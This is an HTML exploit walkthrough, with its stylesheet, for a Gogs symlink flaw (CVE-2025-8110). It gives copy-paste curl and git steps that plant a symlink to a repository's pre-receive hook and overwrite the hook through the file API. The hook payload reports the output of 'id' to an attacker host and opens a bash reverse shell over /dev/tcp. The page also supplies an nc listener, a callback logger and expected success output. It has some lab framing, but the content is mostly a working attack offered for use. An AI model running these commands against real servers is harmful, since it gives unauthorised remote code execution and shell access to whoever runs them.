      <p class="kicker">Gogs · curl · git</p>
      <h1>A shortcut<br>in Gogs.</h1>
      <p class="lede">The server lets you edit a file. It forgets to check what that file really is.</p>
      <p class="sub">If the file is a shortcut (a symlink) pointing at a secret hook, your edit lands on the hook. The next git push runs your code. No Python. Copy each box. Run it. Check the expected result. Then go on.</p>
      <div class="meta">
        <span>Affects Gogs 0.13.3 and older</span>
        <span>Fixed in 0.13.4</span>
        <span>You need a normal login that can create a repo</span>
      </div>
    </section>

    <h2>The idea, in one picture</h2>
    <p>Gogs is a small self-hosted GitHub. It has an API: “please update this file.” It checks the <em>name</em> you give it. It does not follow the shortcut to see where it really points.</p>
    <div class="grid">
      <div class="tile"><b>1. You plant a shortcut</b><span>A git file named <code>h6</code> that points at the server’s <code>pre-receive</code> hook.</span></div>
      <div class="tile"><b>2. You “edit” the shortcut</b><span>The API writes your script through the shortcut, onto the real hook.</span></div>
      <div class="tile"><b>3. You push again</b><span>Git always runs <code>pre-receive</code> before it accepts a push. That is now your script.</span></div>
      <div class="tile"><b>4. You get a shell</b><span>The Gogs user (<code>git</code>) calls you back.</span></div>
    </div>
    <p>You cannot create a git shortcut with curl. Git can. So: curl for login and the write, git for the shortcut and the trigger.</p>

    <h2>What you need</h2>
    <p>A Linux or macOS terminal with <code>curl</code> and <code>git</code>. A Gogs account. The site URL. Your attacking IP and a free port.</p>
    <p>Replace the values. Paste the block once. Every later command uses them.</p>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">vars.sh</span><button class="copy" data-copy="vars">Copy</button></div>
      <pre id="vars"><code><span class="cmt"># the website — if it has a pretty name AND an IP, put the IP in H
# and the pretty name in HN (Host header)</span>
<span class="key">H</span>=http://gogs.lab
<span class="key">HN</span>=gogs.lab
<span class="key">U</span>=user
<span class="key">P</span>='password'
<span class="key">LHOST</span>=10.10.14.1
<span class="key">LPORT</span>=4447
<span class="key">REPO</span>=t5</code></pre>
    </div>
    <p class="ifnot">If the page is reached by IP but the certificate / vhost uses a hostname, keep <code>H</code> as the IP and <code>HN</code> as the hostname. Every curl below sends <code>Host: $HN</code>.</p>

    <h2>Do this</h2>

    <article class="step">
      <div class="n">01</div>
      <div>
        <h3>Ask Gogs for an API token</h3>
        <p>A token is a long password for the API. You create it with your username and password. You should see HTTP 201 and a <code>sha1</code> value.</p>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">POST /api/v1/users/…/tokens</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">curl -sk -D- \
  -H "Host: $HN" \
  -u "$U:$P" \
  -H 'Content-Type: application/json' \
  -d '{"name":"t1"}' \
  "$H/api/v1/users/$U/tokens"</span></code></pre>
        </div>
        <div class="expect">Expect 201 and JSON like <code>{"name":"t1","sha1":"abc…"}</code>. Copy the sha1.</div>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">save the token</span><button class="copy">Copy</button></div>
          <pre><code><span class="key">T</span>='<span class="str">paste-the-sha1-here</span>'
<span class="cmd">curl -sk -H "Host: $HN" -H "Authorization: token $T" "$H/api/v1/user"</span></code></pre>
        </div>
        <div class="expect">Expect your username in JSON. If you get HTML 404, the Host header is wrong.</div>
      </div>
    </article>

    <article class="step">
      <div class="n">02</div>
      <div>
        <h3>Create an empty repository</h3>
        <p>Empty means no README. The first commit can then be the shortcut, and nothing else.</p>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">POST /api/v1/user/repos</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">curl -sk -D- \
  -H "Host: $HN" \
  -H "Authorization: token $T" \
  -H 'Content-Type: application/json' \
  -d "{\"name\":\"$REPO\",\"auto_init\":false,\"private\":false}" \
  "$H/api/v1/user/repos"</span></code></pre>
        </div>
        <div class="expect">Expect 201. Note the repo name. If 500, pick a new <code>REPO</code> name and retry.</div>
      </div>
    </article>

    <article class="step">
      <div class="n">03</div>
      <div>
        <h3>Push a shortcut named h6</h3>
        <p>This is the only git part that is not curl. <code>ln -s</code> makes a shortcut. Git stores that as mode <code>120000</code>. If you see <code>100644</code>, you stored a text file, not a shortcut, and the rest will fail.</p>
        <p>The path below is the one that worked on a Linux Gogs install under <code>/opt/gogs</code>. If you are not sure, do step 04 on a few paths (table at the end).</p>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">git init · symlink · push</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">rm -rf /tmp/$REPO
mkdir /tmp/$REPO &amp;&amp; cd /tmp/$REPO
git init -b master
git config user.email x@x
git config user.name x
ln -s /opt/gogs/gogs-repositories/$U/$REPO.git/hooks/pre-receive h6
git add h6
git ls-files -s
git commit -m init
git remote add origin "http://$U:$P@$HN/$U/$REPO.git"
GIT_TERMINAL_PROMPT=0 git push -u origin master</span></code></pre>
        </div>
        <div class="expect">Expect <code>120000 … 0 h6</code> from <code>git ls-files -s</code>, then <code>[new branch] master -&gt; master</code>.</div>
        <div class="ifnot">Using an IP for git? Git will not send Host unless you add <code>git -c http.extraHeader="Host: $HN"</code> in front of <code>push</code>.</div>
      </div>
    </article>

    <article class="step">
      <div class="n">04</div>
      <div>
        <h3>Look at the shortcut, then poke it</h3>
        <p>Read it back. You want <code>"type":"symlink"</code> and a <code>target</code> of the hook path. Then write the word <code>probe</code> through it. 201 means the write landed. 500 means that path is wrong — try another from the table, in a new repo.</p>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">GET /contents/h6</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">curl -sk \
  -H "Host: $HN" \
  -H "Authorization: token $T" \
  "$H/api/v1/repos/$U/$REPO/contents/h6?ref=master"</span></code></pre>
        </div>
        <div class="expect">Expect <code>"type":"symlink"</code> and a <code>target</code> starting with <code>/opt/gogs/…/pre-receive</code>.</div>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">PUT probe</span><button class="copy">Copy</button></div>
          <pre><code><span class="key">B64</span>=$(printf 'probe\n' | base64 -w0)
<span class="cmd">curl -sk -D- \
  -H "Host: $HN" \
  -H "Authorization: token $T" \
  -H 'Content-Type: application/json' \
  -X PUT \
  -d "{\"message\":\"probe\",\"content\":\"$B64\"}" \
  "$H/api/v1/repos/$U/$REPO/contents/h6"</span></code></pre>
        </div>
        <div class="expect">Expect <span class="ok">HTTP 201</span>. The JSON may still say the file is a symlink. That is correct. The bytes went to the real hook file, not into git history.</div>
        <div class="ifnot">HTTP 400 with “symlink traversal detected” means the box is patched (0.13.4). Stop. HTTP 500: wrong disk path, or Gogs is Windows-pathed. Do not keep PUTting garbage into <code>.git/config</code> — it can brick later edits on that repo.</div>
      </div>
    </article>

    <article class="step">
      <div class="n">05</div>
      <div>
        <h3>Listen, then write the hook</h3>
        <p>Open two extra terminals. One logs HTTP callbacks. One waits for a shell. Then PUT a tiny script: it reports <code>id</code> in the URL, then opens a bash connection to you. <code>exit 0</code> so git still accepts the push. The <code>&amp;</code> so the shell does not freeze git.</p>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">terminal A — logger :18081</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">python3 - &lt;&lt;'PY'
from http.server import BaseHTTPRequestHandler, HTTPServer
class H(BaseHTTPRequestHandler):
    def log_message(self, *a): pass
    def do_GET(self):
        print(self.client_address, self.path)
        self.send_response(200); self.end_headers(); self.wfile.write(b'ok')
    do_POST = do_GET
HTTPServer(('0.0.0.0', 18081), H).serve_forever()
PY</span></code></pre>
        </div>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">terminal B — shell :4447</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">nc -lvnp "$LPORT"</span></code></pre>
        </div>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">PUT hook through h6</span><button class="copy">Copy</button></div>
          <pre><code><span class="key">B64</span>=$(printf '%s\n' \
  '#!/bin/sh' \
  "curl -s \"http://${LHOST}:18081/ID_\$(id | sed 's/[^A-Za-z0-9._=-]/_/g')\"" \
  "bash -c \"bash -i &gt;&amp; /dev/tcp/${LHOST}/${LPORT} 0&gt;&amp;1\" &amp;" \
  'exit 0' | base64 -w0)

<span class="cmd">curl -sk -D- \
  -H "Host: $HN" \
  -H "Authorization: token $T" \
  -H 'Content-Type: application/json' \
  -X PUT \
  -d "{\"message\":\"hook\",\"content\":\"$B64\"}" \
  "$H/api/v1/repos/$U/$REPO/contents/h6"</span></code></pre>
        </div>
        <div class="expect">Expect 201 again. Nothing may call home yet. That is fine. The hook is on disk. The next push runs it.</div>
      </div>
    </article>

    <article class="step">
      <div class="n">06</div>
      <div>
        <h3>Push a dummy file. That is the trigger.</h3>
        <p>Git on the server runs <code>pre-receive</code> before it accepts your push. That file is now your script.</p>
        <div class="term">
          <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">git push (trigger)</span><button class="copy">Copy</button></div>
          <pre><code><span class="cmd">cd /tmp/$REPO
echo x-$(date +%s) &gt; trig.txt
git add trig.txt
git commit -m t
timeout 20 git push origin master</span></code></pre>
        </div>
        <div class="expect">Logger shows <code>GET /ID_uid=1000_git_…</code>. <code>nc</code> shows a connection. Prompt like <code>git@host:~/gogs-repositories/…$</code>. Gogs may print <code>remote: ok</code> for each curl the hook made.</div>
        <div class="ifnot">Push hangs? The reverse shell is holding the hook. You are in. If nothing calls home, the probe in step 04 was not 201, or <code>LHOST</code> is not reachable from the Gogs host (VPN / NAT).</div>
      </div>
    </article>

    <h2>What a win looks like</h2>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">callback</span></div>
      <pre><code><span class="cmt"># logger</span>
<span class="ok">GET /ID_uid=1000_git__gid=1000_git__groups=1000_git_</span>
<span class="ok">GET /HN_gogs.lab</span>

<span class="cmt"># shell</span>
<span class="cmd">git@gogs:~/gogs-repositories/user/t5.git$ id</span>
uid=1000(git) gid=1000(git) groups=1000(git)</code></pre>
    </div>
    <p>On the lab this was written against, Gogs sat behind IIS + ARR (Windows banner, Linux process). <code>curl.exe</code> / <code>C:/gogs/…</code> failed. <code>/opt/gogs/…</code> and <code>/tmp/…</code> returned 201. The web editor refuses to save a symlink. The API does not.</p>

    <h2>If 201 never comes</h2>
    <p>Make a new empty repo per path. PUT the word <code>probe</code>. Keep the first 201.</p>
    <table>
      <thead><tr><th>Shortcut target</th><th>Typical result</th></tr></thead>
      <tbody>
        <tr><td><code>a.txt</code> inside the repo</td><td>201 — primitive works</td></tr>
        <tr><td><code>/tmp/gogs-pwn</code></td><td>201 — Unix /tmp is live</td></tr>
        <tr><td><code>/opt/gogs/gogs-repositories/$U/$REPO.git/hooks/pre-receive</code></td><td>201 — this was the shell</td></tr>
        <tr><td><code>/data/gogs/…</code> <code>/root/gogs-repositories/…</code> <code>/home/git/…</code></td><td>500 if that folder is not the ROOT</td></tr>
        <tr><td><code>C:/gogs/data/…</code> <code>C:/Windows/Temp/…</code></td><td>500 on Linux Gogs</td></tr>
        <tr><td><code>.git/config</code></td><td>500 here — do not force it</td></tr>
        <tr><td>API path with <code>../</code></td><td>404/500 — old bug, already patched</td></tr>
        <tr><td>400 “symlink traversal detected”</td><td>You are on 0.13.4. Done.</td></tr>
      </tbody>
    </table>

    <h2>Clean up</h2>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">DELETE repo</span><button class="copy">Copy</button></div>
      <pre><code><span class="cmd">curl -sk -X DELETE \
  -H "Host: $HN" \
  -H "Authorization: token $T" \
  "$H/api/v1/repos/$U/$REPO"</span></code></pre>
    </div>
    <p>Deleting the repo does not restore a hook you already overwrote. If Gogs’ own hook wrapper is gone, copy <code>pre-receive.sample</code> from a fresh repo or recreate the repo on the server.</p>

    <h2>Why the Python PoCs mislead</h2>
    <p>They assume Linux paths you may not have. They sometimes use <code>auto_init: true</code>. They PUT without needing a <code>sha</code>. They trigger <code>sshCommand</code> from <em>your</em> laptop, which does not run the <em>server’s</em> config. A hook on the next push does. IIS on the front does not mean Windows on the inside — probe <code>/tmp</code>.</p>
    <p>Official one-liner from the fix PR, same bug:</p>
    <div class="term">
      <div class="term-bar"><span class="dots"><i class="r"></i><i class="y"></i><i class="g"></i></span><span class="term-title">the whole CVE</span><button class="copy">Copy</button></div>
      <pre><code><span class="cmd">curl -X PUT "$H/api/v1/repos/$U/$REPO/contents/h6" \
  -H "Authorization: token $T" \
  -H "Content-Type: application/json" \
  -d '{"message":"test","content":"dGVzdA=="}'</span></code></pre>
    </div>
    <p>Before the fix: 200/201, file outside the repo overwritten. After: 400.</p>

    <footer>
      CVE-2025-8110 · bypass of CVE-2024-55947 · fix
      <a href="https://github.com/gogs/gogs/pull/8082">gogs#8082</a> ·
      <a href="https://www.wiz.io/blog/wiz-research-gogs-cve-2025-8110-rce-exploit">Wiz</a> ·
      <a href="https://github.com/gogs/gogs/security/advisories/GHSA-gg64-xxr9-qhjp">GHSA</a> ·
      <a href="https://nvd.nist.gov/vuln/detail/CVE-2025-8110">NVD</a>
    </footer>
  </div>
  <script>
    document.querySelectorAll('.copy').forEach(function (b) {
      b.addEventListener('click', function () {
        var t = b.closest('.term').querySelector('pre').innerText;
        navigator.clipboard.writeText(t).then(function () {
          b.textContent = 'Copied';
          setTimeout(function () { b.textContent = 'Copy'; }, 1200);
        });
      });
    });
  </script>
</body>
</html>
---- style.css ----
:root {
  --bg: #000000;
  --paper: #1d1d1f;
  --ink: #f5f5f7;
  --muted: #a1a1a6;
  --faint: #6e6e73;
  --line: rgba(255,255,255,.12);
  --blue: #2997ff;
  --code: #141416;
}
* { box-sizing: border-box; }
html { scroll-behavior: smooth; color-scheme: dark; }
body {
  margin: 0;
  color: var(--ink);
  background: var(--bg);
  font-family: -apple-system, BlinkMacSystemFont, "SF Pro Text", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 19px;
  line-height: 1.47;
  letter-spacing: -.011em;
  -webkit-font-smoothing: antialiased;
}
.wrap { max-width: 860px; margin: 0 auto; padding: 28px 22px 120px; }
nav.top {
  display: flex; justify-content: space-between; align-items: center;
  font-size: 12px; font-weight: 600; letter-spacing: .08em; text-transform: uppercase;
  color: var(--muted); margin-bottom: 72px;
}
nav.top a { color: var(--ink); text-decoration: none; }
nav.top a:hover { color: var(--blue); }
.hero { padding: 8px 0 28px; }
.kicker {
  font-size: 12px; font-weight: 600; letter-spacing: .14em; text-transform: uppercase;
  color: var(--blue); margin: 0 0 18px;
}
h1 {
  font-size: clamp(42px, 8vw, 80px);
  line-height: 1.02; letter-spacing: -.042em; font-weight: 700; margin: 0 0 22px;
}
.lede {
  font-size: clamp(22px, 3.2vw, 28px);
  line-height: 1.25; letter-spacing: -.022em; font-weight: 600; margin: 0 0 14px; max-width: 18em;
}
.sub { font-size: 19px; color: var(--muted); max-width: 34em; margin: 0; }
h2 {
  font-size: clamp(28px, 4.2vw, 44px);
  line-height: 1.1; letter-spacing: -.032em; font-weight: 700; margin: 96px 0 14px;
}
h3 { font-size: 22px; letter-spacing: -.02em; font-weight: 600; margin: 8px 0 8px; }
p { margin: 0 0 16px; }
a { color: var(--blue); text-decoration: none; }
a:hover { text-decoration: underline; }
.meta { display: flex; flex-wrap: wrap; gap: 18px; margin: 36px 0 0; font-size: 13px; font-weight: 500; color: var(--muted); }
.grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin: 28px 0; }
.tile { background: var(--paper); border-radius: 20px; padding: 22px; }
.tile b { display: block; font-size: 15px; margin-bottom: 6px; }
.tile span { display: block; font-size: 15px; color: var(--muted); }
.step {
  display: grid; grid-template-columns: 92px 1fr; gap: 6px 24px;
  padding: 52px 0; border-top: 1px solid var(--line);
}
.step:first-of-type { border-top: 0; padding-top: 4px; }
.n { font-size: 52px; font-weight: 700; letter-spacing: -.05em; line-height: .9; }
.expect, .ifnot { font-size: 15px; padding: 14px 16px; border-radius: 14px; margin: 16px 0 0; }
.expect { background: #13291c; color: #d4f5e0; }
.ifnot { background: #1d1d1f; color: var(--muted); }
code {
  font-family: "SF Mono", ui-monospace, Menlo, Consolas, monospace;
  font-size: .84em; background: rgba(255,255,255,.08); color: #f5f5f7; padding: .12em .38em; border-radius: 6px;
}

/* macOS window */
.term {
  margin: 18px 0 6px;
  background: var(--code);
  border-radius: 16px;
  overflow: hidden;
  box-shadow:
    0 1px 0 rgba(255,255,255,.06) inset,
    0 24px 48px -24px rgba(0,0,0,.45);
}
.term-bar {
  display: flex; align-items: center; gap: 8px;
  height: 40px; padding: 0 14px;
  background: linear-gradient(180deg, #2a2a2e, #1c1c1f);
  border-bottom: 1px solid rgba(255,255,255,.06);
}
.dots { display: flex; gap: 7px; }
.dots i { width: 12px; height: 12px; border-radius: 50%; display: block; }
.dots .r { background: #ff5f57; }
.dots .y { background: #febc2e; }
.dots .g { background: #28c840; }
.term-title {
  flex: 1; text-align: center;
  font: 600 12px/1 -apple-system, BlinkMacSystemFont, sans-serif;
  color: #a1a1a6; letter-spacing: -.01em;
}
.copy {
  border: 0; background: rgba(255,255,255,.08); color: #f5f5f7;
  font: 600 11px/1 -apple-system, BlinkMacSystemFont, sans-serif;
  padding: 7px 11px; border-radius: 980px; cursor: pointer;
}
.copy:hover { background: rgba(255,255,255,.16); }
.term pre {
  margin: 0; padding: 18px 20px 20px;
  overflow-x: auto; background: transparent;
  font: 13.25px/1.62 "SF Mono", ui-monospace, Menlo, Consolas, monospace;
  color: #f5f5f7; tab-size: 2;
}
.term pre code { background: none; padding: 0; font: inherit; color: inherit; }
.cmt { color: #86868b; }
.cmd { color: #ffffff; font-weight: 500; }
.str { color: #fc6; }
.ok  { color: #32d74b; }
.err { color: #ff453a; }
.key { color: #64d2ff; }
table { width: 100%; border-collapse: collapse; font-size: 15px; margin: 18px 0; }
th, td { text-align: left; padding: 12px 8px; border-bottom: 1px solid var(--line); vertical-align: top; }
th { font-size: 11px; text-transform: uppercase; letter-spacing: .08em; color: var(--muted); }
.home a.card {
  display: block; background: var(--paper); border-radius: 28px; padding: 36px;
  color: inherit; text-decoration: none;
}
.home a.card h2 { margin: 10px 0 10px; font-size: 40px; }
.home a.card:hover { background: #2c2c2e; }
.pill {
  display: inline-block; background: #f5f5f7; color: #000;
  font-size: 11px; font-weight: 600; letter-spacing: .08em; text-transform: uppercase;
  padding: 6px 10px; border-radius: 980px;
}
footer {
  margin-top: 96px; padding-top: 24px; border-top: 1px solid var(--line);
  font-size: 13px; color: var(--faint);
}
@media (max-width: 700px) {
  .grid, .step { grid-template-columns: 1fr; }
  .n { font-size: 36px; }
  nav.top { margin-bottom: 36px; }
}

